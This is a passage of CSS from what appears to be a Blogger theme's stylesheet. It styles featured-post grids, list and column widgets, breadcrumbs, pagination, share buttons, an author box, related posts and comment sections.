ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #ff0036;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li.active:after{content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #f05555;}.menu-tab li a {font-family: Poppins;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#ff0036;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 390px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .tyard-thumb .yard-label {position: absolute;top: 0;left: 0;z-index: 2;}.tyard .tyard-thumb .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;}.tyard .tyard-thumb .yard-label a {color:#fff;}.tyard .tyard-thumb .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-rest:first-child .tyard-thumb .yard-label a:before {content: "\f03d";}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label a:before {content: "\f001";}.tyard .ty-last .tyard-thumb .yard-label a:before {content: "\f143";}.tyard .ty-rest:first-child .tyard-thumb .yard-label {background: #08f;}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label {background: #4ca80b;}.tyard .ty-last .tyard-thumb .yard-label {background: #37cae8;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #ff0036;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 25%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap .ty-rest:last-child {margin-top: 10px;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 190px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 190px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:390px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: -85px;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 13px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#ff0036;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #ff0036;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tybox .ty-feat .tybox-rest {overflow: hidden;display: block;padding: 0;position: relative;margin-bottom:10px;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 182px;position: relative;display: block;transition: all .3s ease-in-out;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:0;}.tybox .ty-feat .tybox-rest:nth-child(5) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid #ff0036!important;background: #373e59;}.tyheading-head h2 {font-size: 15px;background-color: #ff0036!important;display: inline-block;padding: 12px 16px;margin: 0;position: relative;}.tyheading-head h2 a {color: #fff;text-transform: uppercase;font-weight: 500;}.tyheading-head h2:after {content: "";width: 0;height: 0;position: absolute;bottom: -6px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #ff0036;}.tyheading-head .tymore{float: right;margin-right: 10px;margin-top: 12px;height: 22px;line-height: 22px;padding: 0 10px;background-color: #ff0036;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .ty-list-first .tyard-thumb, .tylist .tylist-img {height: 325px !important;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;height: 325px;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .tyard-thumb .yard-label {}.tylist-first .tyard-thumb .yard-label a {background: #ff0036;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;transition: all .3s ease-in-out;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyleft .col-left-first .tyard-thumb, .tyleft .col-left-img {height: 225px !important;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-left-img {width: 100%;height: 200px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #ff0036;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyright .col-right-first .tyard-thumb, .tyright .col-right-img {height: 225px !important;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-right-img {width: 100%;height: 200px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #ff0036;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 182px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #ff0036;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #ff0036;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #ff0036;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 400;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:400;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #ff0036;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Poppins;}.read-more:hover {background: #ff0036;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #3d3d3d;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #ff0036;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#ff0036;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#ff0036;font-family: Poppins;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #ff0036;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3d3d3d;}.ty-post-share {margin: 10px 0 0;font-size: 12px;padding: 0;}.ty-post-share ul {padding: 0;overflow: hidden;list-style: none;}.ty-post-share li {display: block;float: left;width: 25%;text-align: center;}.ty-post-share li.ty-twitter a {background: #4b96d7;}.ty-post-share li.ty-facebook a {background: #2a3e8c;}.ty-post-share li.ty-pinterest a {background: #ae0000;}.ty-post-share li.ty-whatsapp{display:none;}.ty-post-share li.ty-whatsapp a {background: #25d266;}@media only screen and (max-width: 768px) {.ty-post-share li.ty-whatsapp{display:inline-block;}.ty-post-share li.ty-comment{display:none;}}.ty-post-share a {display: block;width: 100%;font-size: 12px;padding: 1em;color: #fff;background: #000;font-weight: bold;text-transform: uppercase;letter-spacing: 1px;}.ty-post-share a .fa {font-size: 18px;margin-right: 15px;}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family: Poppins;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#ff0036;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 120px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 120px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 400;color: #010101;display: block;}.related-title a:hover {color: #777;text-decoration: underline;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 